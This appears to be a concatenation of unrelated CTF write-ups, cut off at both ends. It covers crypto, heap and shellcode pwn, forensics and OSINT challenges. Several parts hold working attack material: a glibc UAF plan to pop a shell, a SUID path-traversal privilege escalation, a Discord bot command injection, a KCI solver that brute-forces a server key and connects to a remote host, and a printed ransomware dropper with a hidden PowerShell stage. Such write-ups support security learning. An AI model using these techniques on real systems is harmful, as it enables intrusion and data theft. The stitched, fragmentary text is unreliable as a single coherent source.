char plain[strlen(msg) + 1]; int i; int j; //iterate through the string for(i = strlen(msg) - 1; i >= 0; i--){ char new; if(msg[i] < 123) //do not rotate the parenthesis //manage the out-of-bound rotation if(msg[i] - 12 >= 97) new = msg[i] - 12; else new = msg[i] - 12 + 26; else new = msg[i]; plain[i] = new; } plain[strlen(msg)] = 0; //string terminator printf("plain = %s\n",plain);
return 0;}```
The output of the program is **plain = flag{letsrotatethisthing}**, which is the flag. |
8 byte UAF on 2.32 glibc (the libc version that introduced the safe linking protections) with only fastbin ranged sizes. Abuse scanf to trigger malloc_consolidate() and largebin activity on the heap to retrieve both a heap and libc leak. With a heap and libc leak, use the uaf to change the fd following the safe linking protection mechanism to overwrite one of the hook functions to pop a shell. |
## [Original/Source Writeup](https://bigpick.github.io/TodayILearned/articles/2020-10/b01lersbootcamp#dream-stealing)
We’re given:
```Modulus: 98570307780590287344989641660271563150943084591122129236101184963953890610515286342182643236514124325672053304374355281945455993001454145469449640602102808287018619896494144221889411960418829067000944408910977857246549239617540588105788633268030690222998939690024329717050066864773464183557939988832150357227One factor of N: 9695477612097814143634685975895486365012211256067236988184151482923787800058653259439240377630508988251817608592320391742708529901158658812320088090921919Public key: 65537Ciphertext: 75665489286663825011389014693118717144564492910496517817351278852753259053052732535663285501814281678158913989615919776491777945945627147232073116295758400365665526264438202825171012874266519752207522580833300789271016065464767771248100896706714555420620455039240658817899104768781122292162714745754316687483```
So it looks like RSA, where we are given N, one factor of it (i.e either p, or q, your choice), e, and a ciphertext.
Since we’re given N and one of it’s factor, finding the other is easy, just divide N by the one given factor to get the other:
```python>>> N = 98570307780590287344989641660271563150943084591122129236101184963953890610515286342182643236514124325672053304374355281945455993001454145469449640602102808287018619896494144221889411960418829067000944408910977857246549239617540588105788633268030690222998939690024329717050066864773464183557939988832150357227>>> p = 9695477612097814143634685975895486365012211256067236988184151482923787800058653259439240377630508988251817608592320391742708529901158658812320088090921919>>> q = N // p>>> q10166627341555233885462189686170129966199363862865327417835599922534140147190891310884780246710738772334481095318744300242272851264697786771596673112818133```
Now that we have p and q, we can simply proceed to finding the private exponent, d, via the Extended Euclidean algorithm:
```pythondef egcd(a, b): x,y, u,v = 0,1, 1,0 while a != 0: q, r = b//a, b%a m, n = x-u*q, y-v*q b,a, x,y, u,v = a,r, u,v, m,n gcd = b return gcd, x, y
# Compute modular inverse of egcd, d, b = egcd(e, phi)print("d: " + str(d) );```Which we can then use to decrypt like so:
```python# Decryptpt = pow(ct, d, N)print("Plaintext: ", pt)```
A full python snub to do so [can be found here, in part of my “Go To” CTF tools repository](https://github.com/bigpick/CaptureTheFlagCode/blob/master/tools/crypto/normal_rsa_python/normal_rsa.py) (minor modifications for this case required, hard code in p and then compute q and phi manually, vs the FactorDB code).
The code gives us:
> Plaintext: 46327402297734345668136112664627609061622411859278517910287191659094499226493
Which after translating to ascii, gives us our flag:
```decimal_to_ascii 46327402297734345668136112664627609061622411859278517910287191659094499226493flag{4cce551ng_th3_subc0nsc10us}```
Protip: If you use zsh, add this function to your ~/.zshrc (otherwise add it to your shell’s appropriate user config file):
```function decimal_to_ascii(){ local decimal=$1 echo "obase=16; $decimal" | bc | xxd -r -p; echo ""}```
Flag is `flag{4cce551ng_th3_subc0nsc10us}`. |
Writeup for Wolfie's Contact challenge:
Description for Wolfie's Contact:

From the description we found out that there is something about contacts or friends in this challenge ..Let's download the file given in the challenge.
Using file command, I found that it is of EWF file format and then I searched the internet which can be used for this types of files which suggested a very nice Digital forensics tool called FTK_Imager from AccessData which runs only in Windows.So switched to windows and Download this tool.
Then go to File->Add Evidence Item->Image file Radio Button->Next->Browse->Select the Challenge file->Click Finish.

We can see a folder called Contacts in the left side Evidence tree menu .Let's select that folder and view the files in that folder.
And one file called the dealer.contact has a flag like value in between the <c:Notes> tag .It seems like it is part of a flag.
darkCTF{

Let's search for more files with values in between <c:Notes> tag.
Ah well!!In the broker.contact file we got a another flag like value.
C0ntacts_

Let's check more files in this folder which has <c:Notes> tag with a value in between them.
Wowiee!!Another interesting file that has a value between <c:Notes> that looks like a flag.
4re_

Okkk I think it's end of the road for the challenge because a tag appears to be the having the closing braces for the flag format ..Let's try assembling it and see if any more value is missing .
1mp0rtant}
No more parts are required I was able to submit the flag.

The flag for the challenge is darkCTF{C0ntacts_4re_1mp0rtant} |
# Free Your Mind> **Points**: 200>> **Description**: Next up, hack the matrix again, but this time, insert your own code.>> `nc chal.ctf.b01lers.com 100`
## Challenge OverviewThe source code was provided and it was a follows:
```#include <stdio.h>#include <unistd.h>
char shellcode[16];
int main() { char binsh[8] = "/bin/sh";
setvbuf(stdout, 0, 2, 0); setvbuf(stderr, 0, 2, 0);
printf("I'm trying to free your mind, Neo. But I can only show you the door. You're the one that has to walk through it.\n"); read(0, shellcode, 16);
((void (*)()) (shellcode))();}
```Looking at the source code and according to the description, all we had to do was to provided a `shellcode` since the binary has `nx` disabled. `/bin/sh` is already provided and will be located on the stack making shellcode generation easier.
A quick note the shellcode should be less than `16 bytes` because of `read(0, shellcode, 16)`.
## Exploit Overviewusing `pwntools asm` we will generate the shellcode and run it to get a shell. Check out the final [exploit](exploit.py)## Flag`flag{cust0m_sh3llc0d1ng_c4n_b33_c00l}` |
# Cat girl breach (re/misc, 273p, 19 solved)
In the task we start off with a [binary](https://raw.githubusercontent.com/TFNS/writeups/master/2020-07-25-CybricsCTF/catgirl/do_not_pet_me.exe) and [encrypted flag](https://raw.githubusercontent.com/TFNS/writeups/master/2020-07-25-CybricsCTF/catgirl/flag.enc).
## VBS/Powershell dropper
If we look inside this binary with 7zip we notice there is a VBS script and a .bat file.
The VBS simply runs the bat:
```Set oShell = CreateObject ("Wscript.Shell") Dim strArgsstrArgs = "cmd /c madoka.bat"oShell.Run strArgs, 0, false```
And bat is really just dumping lots of ints into a file and finally converts this to a binary file:
```@echo offecho|set /p=>456.hexattrib +h 456.hexecho|set /p=77 90 144 0 3 0 0 0 4 0 0 0 255 255 0 0 184 0 0 0 0 0 0 0 64 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 8 1 0 0 14 31 186 14 0 180 9 205 33 184 1 76 205 33 84 104 105 115 32 112 114 111 103 114 97 109 32 99 97 110 110 111 116 32 98 101 32 114 117 110 32 105 110 32 68 79 83 32 109 111 100 101 46 13 13 10 36 0 0 0 0 0 0 0 >>456.hexecho|set /p=217 61 194 213 157 92 172 134 157 92 172 134 157 92 172 134 41 192 93 134 154 92 172 134 41 192 95 134 52 92 172 134 41 192 94 134 144 92 172 134 166 2 175 135 154 92 172 134 166 2 169 135 129 92 172 134 166 2 168 135 142 92 172 134 64 163 103 134 154 92 172 134 157 92 173 134 238 92 172 134 15 2 168 135 140 92 172 134 15 2 83 134 156 92 172 134 15 2 174 135 156 92 172 134 82 105 99 104 157 92 172 134 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 >>456.hex
...
powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -WindowStyle Hidden -Command "[string]$hex = get-content -path 456.hex;[Byte[]] $temp = $hex -split ' ';[System.IO.File]::WriteAllBytes('.\main.exe', $temp)"```
This takes a long time, so we wrote a short python script to do the same:
```pythondata = open('madoka.bat', 'rb').read()res = map(int, re.findall('\d+', data))res = [x for x in res if x != 456]open('out.exe', 'wb').write("".join(map(chr, res)))```
## Pyinstaller dropper
What we get back is another executable.From looking at the icon, and also poking around strings it's clear this is a python executable created with pyinstaller.We can either use binwalk to dump zlibs which are in fact `pyc` files, or we can use some ready pyinstaller unpack script like https://github.com/extremecoders-re/pyinstxtractorThe latter is faster because it also recovers the file names.
Now we have `main.pyc` and we can run `uncompyle6` on it to get [source code](https://raw.githubusercontent.com/TFNS/writeups/master/2020-07-25-CybricsCTF/catgirl/main.py).
This turns out to be yet another dropper.Instead of executing the code, we can swap this for a `print` to dump the [dropped code](https://raw.githubusercontent.com/TFNS/writeups/master/2020-07-25-CybricsCTF/catgirl/final.py)
## Ransomware
The final code is a bit obfuscated, and has encrypted strings, but we have the `higurashi` function to decrypt them.We can look at all the included strings and it seems pretty clear that the code is scanning disk looking for the `flag file` and then ecrypts it using `WAKATTARA` function.
This function is pretty simple, it takes the input pads it so it's multiple of 8 bytes and then converts each 8-byte chunk into 2 integers.Then each pair is encrypted via `stage1_enc_8`.There is a key parameter, however it's calculated directly by:
```python android = b"https://www.youtube.com/watch?v=yzpGUxateUg" yapapapa = b"https://www.youtube.com/watch?v=DN2ylk6AT5w" liar = 0xff im_feeling_so_broken = bytes([android[i] ^ yapapapa[-1] for i in range(len(yapapapa))]) key = [0, 0, 0, 0] for i in range(len(im_feeling_so_broken)): key[i % 4] = (key[i % 4] + im_feeling_so_broken[i]) % liar print(key)```
so we don't need to care about it.
Beatified encryption code is:
```pythondef stage1_enc_8(data, key): a = ctypes.c_uint32(data[0]) b = ctypes.c_uint32(data[1]) wtf = ctypes.c_uint32(0) const = 0x9e3779b8 for i in range(32): b.value -= (a.value << 4) + key[2] ^ a.value + wtf.value ^ (a.value >> 5) + key[3] a.value -= (b.value << 4) + key[0] ^ b.value + wtf.value ^ (b.value >> 5) + key[1] wtf.value -= const return a.value, b.value```
And from this we can simply invert the order and turn every `-` into `+` to get:
```pythondef stage1_dec_8(data, key): a = ctypes.c_uint32(data[0]) b = ctypes.c_uint32(data[1]) wtf = ctypes.c_uint32(0) const = 0x9e3779b8 for i in range(32): wtf.value -= const for i in range(32): wtf.value += const a.value += (b.value << 4) + key[0] ^ b.value + wtf.value ^ (b.value >> 5) + key[1] b.value += (a.value << 4) + key[2] ^ a.value + wtf.value ^ (a.value >> 5) + key[3] return a.value, b.value```
We call this by pretty much the same code as encryption:
```pythondef WAKATTARA_dec(crypt, key): crypt += b"\x00" * (8 - (len(crypt) % 8)) s = struct.Struct(higurashi("=KH")) j = [(i[0], i[1]) for i in s.iter_unpack(crypt)] ans = [] for block in j[0:]: clock = stage1_dec_8(block, key) ans.append(clock) return b"".join(struct.pack(higurashi("=KH"), *i) for i in ans)```
And we decrypt the given flag file:
```pythonwith codecs.open("flag.enc", 'rb') as en: print(WAKATTARA2(en.read(), key))```
And get: `cybrics{me0w_d0_j01n_t0_catgirl_industrial}` |
# Talking To The Dead 1-4
`ssh server = [email protected]``ssh password = hacktober-Underdog-Truth-Glimpse`
## Problem```We've obtained access to a server maintained by spookyboi. There are four flag files that we need you to read and submit (flag1.txt, flag2.txt, etc).```
## Solution```we need to obtain 4 files.
flag1.txt flag2.txt flag3.txt and flag4.txt
lets get searching!
for this we can use the find command.
#find / -iname *flag* 2>/dev/null | grep .txt#``````here we are searching for files that have `flag` in their name and grepping the ones that are .txt files.
and we got the flags location!
we can read the first 2 flags but the others give us permission denied.
#cat /home/luciafer/Documents/flag1.txt##cat /home/luciafer/Documents/.flag2.txt#
flag{cb07e9d6086d50ee11c0d968f1e5c4bf1c89418c} - flag 1flag{728ec98bfaa302b2dfc2f716d3de7869f3eadcbf} - flag 2
lets priv esc!
runing `sudo -l` gives us `bash: sudo: command not found`
I will not try to upload linpeas here.
lets search for suid.
#find / -perm -u=s -type f 2>/dev/null#``````we find /usr/local/bin/ouija
which looks weird.
lets try to run it.
looks like its for file reading in the root directory.``````lets try to read flag4 on the root directory.
we can see the that file puts `/root/` at the start for us.
so we just need to enter the file name in the root directory.``````#/usr/local/bin/ouija flag4.txt#``````and we have flag4!
flag{4781cbffd13df6622565d45e790b4aac2a4054dc} - flag 4
now to read flag3 on spookyboi Documents directory.
#/usr/local/bin/ouija ../home/spookyboi/Documents/flag3.txt#
we need to escape the default `/root/` directory so we add `../` at the start``````and we have flag 3!
flag{445b987b5b80e445c3147314dbfa71acd79c2b67} - flag 3``` |
# Fall Classes (100 points)
`flag format = flag{#}`
## Problem```Without counting duplicates, how many courses are being offered in the FALL2020 term at Shallow Grave University?```
## Solution```The ctf gives us a .sql file to download.
in order to view it like its supposed to we need to import it into a mysql database.
lets first create a database to import that file into.
#mysql -u root -p##create database FallClasses;#
now we need to import the sql file.
#mysql -u root -p FallClasses < shallowgraveu.sql#
after the sql file is imported we can start to view the tables.
#mysql -u root -p FallClasses#``````if we look inside table `terms` we can see the term_id of FALL2020 which will help us later filter out what we don't need.
#select * from terms;#``````to view all the courses offered we need to look into `term_courses`
we can use #describe term_courses# to get more info about that table.``````for this I wanted to write a simple script(for fun).
lets first output all the term_courses into a file.
#select * from term_courses INTO OUTFILE '/var/lib/mysql-files/terms.txt';#``````flag{401}```
```file1 = open('terms.txt', 'r') # Opens FileLines = file1.readlines() # Reads file contents count = 0 # initialization count varwas_checked = [] # initialization was_checked array
for line in Lines: # Looping through each line in Lines variable
current_line = line.strip().split(" ") # Splits line into array
if current_line[2] == '2' and current_line[1] not in was_checked: # Checks if term_id is '2'(FALL2020) and if course_id was not checked already count = count + 1 # Increment count by 1 was_checked.append(current_line[1]) # Append to was_checked array the course_id
print(count) # Prints amount of terms counted``` |
So my first instinct in enumerating and exploring the internals was the source code itself. When skimming through, you can see here that upon joining the bot server, new members automatically get assigned with a basic role:
```role=client.guilds[0].get_role(763128055429595156)awaitmember.add_roles(role)```I played around with the commands listed in the help command. When scouring through the links with `!resource`, all 4 videos happened to be cow-related memes on long hour loops, which lead me to thinking that the flag must have something to do with the `!cowsay` command.
However, upon triggering `!cowsay`, the bot sent back a denial due to permissions. So I must've had to somehow add a certain role for me to be able to trigger `!cowsay`. When looking at the `!cowsay` function, I found that it checked the user's role IDs to see if it was equal to or larger than the specified ID the `!cowsay` function was looking for:```else: if message.author == client.user: return elif(client.guilds[0].get_member(message.author.id).guild_permissions >= client.guilds[0].get_role(763128087226351638).permissions): # accept, do cowsay. try: arg = message.content.split("!cowsay ")[1]```So I tried adding the role with `!role_add`. However, I had to be in the server's channels to send that command. But when looking at the bot server, I was not allowed to send *any* messages. Weird.
Then after a while of looking, I finally noticed that `!send_msg` could send anything to the #botspam channel that was hidden in the bot server. So I try injecting a command with `!send_msg !role_add @username <@!763128087226351638>` and make a dent! However, I get this message back:```Hmmm... Noodles wants to add role private. Interesting. . .Denied role private to member Noodles. Gotta hack harder than that!```Darn it. Looking back at the first couple lines I thought the bot didn't parse all of the numbers in the ID so I'd tried padding it with extra repeats on both ends but, nada.
Then eventually with some help from my other teammates, I'd tried experimenting with my nickname in the server and changing it to private, just like the role I tried to request. And boom! I get this back:```Hmmm... Noodles wants to add role private. Interesting. . .Granted role private to member Noodles. Well Done!```Interesting indeed...
So now I could screw around with the cowsay command. However, when trying the obvious `!cowsay cat flag.txt`, I get back an invalid character message. Turns out, in the source code, that no special characters were allowed nor even whitespaces. Darn. Obviously this was a command injection I had to complete with the `!cowsay` command, so how else could I bypass this?
Well! After testing out some other special characters like #, $, ;{}, and eventually <, I make yet another dent with <. When I send < to the `!cowsay` command, the bot returns a blank, and not the typical cow output I'd expected. So `<` must be something!
Eventually I learn that I could filter through flag.txt to pipe it through and read, and boom, I finally get the flag with `!cowsay <flag`, which outputted this:``` __________________________< dam{discord_su_do_speen} > -------------------------- \ ^__^ \ (oo)\_______ (__)\ )\/\ ||----w | || ||```Extremely fun challenge overall! I hope to play more interesting challs such as this in the future. Also much thanks to my teammates at Kernel Sanders. Really appreciate them. |
# Past Demons (30 points)
`format = flag{password}`
## Problem```We've had a hard time finding anything on spookyboi. But finally, with some search engine finessing, an analyst found an old, vulnerable server spookyboi used to run. We extracted a database, now we need your help finding the password.```
## Solution```The ctf gives us a .db file to download.
in order to view it like its supposed to we need to import it into a sqlite3 database.
to open it with sqlite3 we need to run #sqlite3 out.db#``````to view all the tables we need to run #.tables# inside the sqlite db.
we need to found spookyboi password.
before we run any sql commands we need to set the header on and mode to column in order for the sql commands to be run like we want them to.
#.header on##.mode column#
now to view `passwd` and `users` table contents.
#SELECT * FROM passwd;##SELECT * FROM users;#
we can see that spookyboi's uid is 8 so we need to crack the password with the uid of 8.``````doing this with john or hashcat will be a waste of time because we can do it with online tools like crackstation.net
we can see that crackstation.net was able to find that hash contents in their database and also find the type of hash.``````flag{zxcvbnm}``` |
# OSINT - The Game
## Challenge description:

## Solution:
This challenge is very basic, you just need to search for video games based on Miami, and you will find a lot of games, but the correct one was **Grand Theft Auto Vice City**.

**HACSEC{Grand_Theft_Auto_Vice_City}** |
# Katherine (crypto, 486p, 4 solved)
## Description
```The friends of the famous actress Katherine Ceta-Iones have something to hide. Can you find their secret?```
In the task we get the [server source code](https://raw.githubusercontent.com/TFNS/writeups/master/2020-09-25-BalCCon/Katherine/katherine.py)We can also connect to remote server, where this code is running.
## Code analysis
The code seems a bit complex, but in general this is just a convoluted key exchange.We can create our own public-private keypair and perform key exchange with the server if we want to.
The agreed shared secret is created from:
1. Ephemeral random keys exchange2. DH exchange using our public/private keys
```python sharedkey_static = private_key.exchange(peer_publickey) # Lets also do an ephemeral key agreement for added forward secrecy ephemeralkey_bytes = urandom(32) ephemeralkey = x25519.X25519PrivateKey.from_private_bytes(ephemeralkey_bytes) ephemeral_publickey_encoded = encode_publickey(ephemeralkey) print("My ephemeral key is {}.".format(ephemeral_publickey_encoded)) peer_ephemeralkey_encoded = input("What is yours? ") peer_ephemeralkey = get_peer_publickey(peer_ephemeralkey_encoded) if(not peer_ephemeralkey): print("Bad key") exit(-1) sharedkey_ephemeral = ephemeralkey.exchange(peer_ephemeralkey) digest = hashes.Hash(hashes.SHA3_256(), backend=default_backend()) digest.update(sharedkey_static) digest.update(sharedkey_ephemeral) sharedkey = digest.finalize()```
The issue here is that we need to impersonate owner of given public key, but we don't have his private key.This means we can't get the `sharedkey_static` part.
## Vulnerabilities
The task description is hinting at KCI - Key Compromise Impersonation attack.The idea of such attack is rather simple -> notice that if we know the `server` private key, we can easily do `sharedkey_static = server_private_key.exchange(peer_publickey)` for any public key we provide.This means that knowing `server` private key allows us to impersonate anyone to this particular server!
Now the issue is how do we get server private key?Well this was a bit guessy, because the code did not contain the server key generation logic.However if we are very observant we can notice the argument name in:
```pythondef get_server_privatekey(pin: str) -> x25519.X25519PrivateKey: digest = hashes.Hash(hashes.SHA3_256(), backend=default_backend()) digest.update(pin.encode()) privatekey_bytes = digest.finalize() return x25519.X25519PrivateKey.from_private_bytes(privatekey_bytes)```
The argument is called `pin`, so perhaps the seed for server key is in fact some short number?We can try to brute-force it and compare public key with what we get from the server.This turns out to be the case.
## Solver
### Server key recovery
First stage is to get private key of the server:
```pythondef break_server_privkey(): server_pubkey = 'ZIggNb0BcxBYnplA+AQNehxlUG8/x0okCfFJnoHZFFA=' for i in range(9999): key = get_server_privatekey(str(i)) p = encode_publickey(key) if p == server_pubkey: print(i) break```
After a moment we get `7741`
### Getting the flag
Now we simply need to perform the key exchange, just replacing the `sharedkey_static` creation by value created from servver private key and target public key.Rest is simply copied from the server code:
```pythondef main(): server_privkey = get_server_privatekey(str(7741)) target_p = 'SgZSsPzLpfoEqnJojn+lftJekF7Q0yKYqcGSAOL2cyM=' target_pubkey = x25519.X25519PublicKey.from_public_bytes(target_p.decode('base64')) sharedkey_static = server_privkey.exchange(target_pubkey)
host = "pwn.institute" port = 36667 s = nc(host, port) print(receive_until(s, "?")) send(s, "2") print(receive_until(s, ":")) send(s, target_p)
ephemeralkey_bytes = os.urandom(32) ephemeralkey = x25519.X25519PrivateKey.from_private_bytes(ephemeralkey_bytes) ephemeral_publickey_encoded = encode_publickey(ephemeralkey)
peer_ephemeralkey_encoded = receive_until(s, ".")[20:-1] peer_ephemeralkey = x25519.X25519PublicKey.from_public_bytes(peer_ephemeralkey_encoded.decode('base64'))
sharedkey_ephemeral = ephemeralkey.exchange(peer_ephemeralkey) digest = hashes.Hash(hashes.SHA3_256(), backend=default_backend()) digest.update(sharedkey_static) digest.update(sharedkey_ephemeral) sharedkey = digest.finalize()
print(receive_until(s, "?")) send(s, ephemeral_publickey_encoded) print(receive_until(s, ":")) challenge = receive_until(s, "\n").decode("base64")
print(receive_until(s, "?")) mac = hmac.HMAC(sharedkey, hashes.SHA3_256(), backend=default_backend()) mac.update(challenge) expected_response = base64.b64encode(mac.finalize()).decode("ascii") send(s, expected_response) interactive(s)
main()```
After this we get `BCTF{K3y_c0mprom1se_iMp3rs0nation_we11_d0ne}` |
# Hacktober2020 - Prefetch Perfection
- Write-Up Author: Rb916120 \[[MOCTF](https://www.facebook.com/MOCSCTF)\]
- Flag:flag{2017–05–01 21:11:41}
## **Question:**Prefetch Perfection

[prefetch.zip](./prefetch.zip)
## Write up**First, below tool required in this article.**[PECmd](https://github.com/EricZimmerman/PECmd) - Great Prefetch parser which can parse the timeline to csv
[Eric Zimmerman's Tools](https://ericzimmerman.github.io/#!index.md) - This guy developed a lot of tools to forensic tools to save our life.Thanks Eric!
First, the description given a big hints.[Prefetch files](https://forensicswiki.xyz/wiki/index.php?title=Prefetch) are another handy tool to show evidence of exection.```Prefetch files are designed to speed up the application startup process.contain the name of the executable, a Unicode list of DLLs used by that executable, a count of how many times the executable has been run, and a timestamp indicating the last time the program was run.```
we can use PECmd to parase the ```PECmd.exe -d "C:\location\to\prefetch" --csv .```then we got 2 output file
*timestamp_PECmd_Output.csv* - detailed access log and timestamp of the process
*timestamp_PECmd_Output_timeline.csv* - last launch time of the process
search for IEXPLORE.EXE
>flag{2017–05–01 21:11:41} |
# Hacktober2020 - Prefetch Perfection 2
- Write-Up Author: Rb916120 \[[MOCTF](https://www.facebook.com/MOCSCTF)\]
- Flag:flag{dllhost.exe}
## **Question:**Prefetch Perfection 2

[prefetch.zip](./prefetch.zip)
## Write up**First, below tool required in this article.**[PECmd](https://github.com/EricZimmerman/PECmd) - Great Prefetch parser which can parse the timeline to csv[SANS DFIR Poster](https://digital-forensics.sans.org/media/poster-windows-forensics-2015.pdf)[SANS windows forensic analysis poster](https://www.sans.org/security-resources/posters/windows-forensic-analysis/170/download)[Eric Zimmerman's Tools](https://ericzimmerman.github.io/#!index.md) - This guy developed a lot of tools to forensic tools to save our life.Thanks Eric!
Same as Prefetch Perfection.[Prefetch files](https://forensicswiki.xyz/wiki/index.php?title=Prefetch) are another handy tool to show evidence of exection.```Prefetch files are designed to speed up the application startup process.contain the name of the executable, a Unicode list of DLLs used by that executable, a count of how many times the executable has been run, and a timestamp indicating the last time the program was run.```
We can use PECmd to parase the ```PECmd.exe -d "C:\location\to\prefetch" --csv .```Then we got 2 output file
*timestamp_PECmd_Output.csv* - detailed access log and timestamp of the process
*timestamp_PECmd_Output_timeline.csv* - last launch time of the process
This chall ask for the process name that loaded *cmaldonado's* cookies
```Cookies
Cookies give insight into what websites have been visited and whatactivities may have taken place there.
Internet Explorer• IE6-8 %USERPROFILE%\AppData\Roaming\Microsoft\Windows\Cookies• IE10 %USERPROFILE%\AppData\Roaming\Microsoft\Windows\Cookies• IE11 %USERPROFILE%\AppData\Local\Microsoft\Windows\INetCookies
Firefox• XP %USERPROFILE%\Application Data\Mozilla\Firefox\Profiles\<random text>.default\cookies.sqlite• Win7/8/10 %USERPROFILE%\AppData\Roaming\Mozilla\Firefox\Profiles\<randomtext>.default\cookies.sqlite
Chrome• XP %USERPROFILE%\Local Settings\ApplicationData\Google\Chrome\User Data\Default\Local Storage• Win7/8/10 %USERPROFILE%\AppData\Local\Google\Chrome\UserData\Default\Local Storage```reference:[SANS DFIR Poster](https://digital-forensics.sans.org/media/poster-windows-forensics-2015.pdf)
thus our key word would be "cmaldonado" ,"Cookies" and "AppData" and search in "FilesLoaded" column.
>flag{dllhost.exe} |
# Hacktober2020 - Amcaching in
- Write-Up Author: Rb916120 \[[MOCTF](https://www.facebook.com/MOCSCTF)\]
- Flag:flag{python}
## **Question:**Amcaching in

[FOR03.zip](./FOR03.zip)
## Write up**First, below tool required in this article.**[regRipper](https://github.com/keydet89/RegRipper3.0) - Great Tool to Parse Windows Registry files, using either a single module, or a profile.
**reference**:[The Value of Shimcache for Investigators](https://www.fireeye.com/blog/threat-research/2015/06/caching_out_the_val.html)
The chall provide a [AMCache](https://forensicswiki.xyz/wiki/index.php?title=AMCache) file and ask for the program name that installed by "mpowers". To parase Registry file we can use [regRipper](https://github.com/keydet89/RegRipper3.0).```Shimcache/Amcache records basic info about the last several (max 1024) executables that ran. If you collect this list frequently, you can use it to build a list of executable filenames and locations that run on each system. Shimcache is the older implementation. Starting with Windows 8 and Server 2012, it was replaced by Amcache. The format is very different, since Amcache has lots more info it can provide, but the intent is the same.es.```
then we leverage regRipper with amcache plug-in to extract the log and grep the keywordcmd command:```batchrip -r G:\Users\Kit\Downloads\FOR03\Amcache.hve -p amcache | find "mpowers"```
easy to guess user mpowers are installing python at the moment.>flag{python} |
There is a bug with the code, the same 16-byte xor key is used for all blocks.
